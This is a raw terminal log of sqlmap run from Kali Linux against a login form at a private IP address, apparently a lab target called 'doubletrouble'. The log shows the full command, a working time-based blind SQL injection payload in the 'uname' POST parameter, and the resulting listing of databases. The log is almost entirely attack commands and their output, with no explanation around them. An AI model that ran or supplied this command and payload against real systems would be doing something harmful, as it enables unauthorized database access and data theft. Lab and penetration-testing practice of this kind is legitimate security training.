 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u http://192.168.21.162/index.php --batch --forms -dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 01:13:51 /2023-10-06/
[01:13:51] [INFO] testing connection to the target URL
[01:13:51] [INFO] searching for forms
[1/1] Form:
POST http://192.168.21.162/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Logi
n
do you want to fill blank fields with random values? [Y/n] Y
[01:13:51] [INFO] resuming back-end DBMS 'mysql'
[01:13:51] [INFO] using '/root/.local/share/sqlmap/output/results-10062023_0113am.csv' as the CSV results file i
n multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=OAwT' AND (SELECT 8675 FROM (SELECT(SLEEP(5)))PAyy) AND 'VoRl'='VoRl&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[01:13:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[01:13:51] [INFO] fetching database names
[01:13:51] [INFO] fetching number of databases
[01:13:51] [WARNING] time-based comparison requires larger statistical model, please wait.......................
....... (done)
[01:13:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[01:14:02] [INFO] retrieved:
[01:14:07] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[01:15:04] [INFO] retrieved: doubletrouble
available databases [2]:
[*] doubletrouble
[*] information_schema
[01:15:45] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-10062023_0113am.csv'
[01:15:45] [WARNING] your sqlmap version is outdated
[*] ending @ 01:15:45 /2023-10-06/